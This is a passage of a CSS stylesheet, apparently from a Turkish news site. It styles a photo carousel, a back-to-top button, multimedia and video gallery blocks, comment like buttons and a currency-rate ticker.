.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
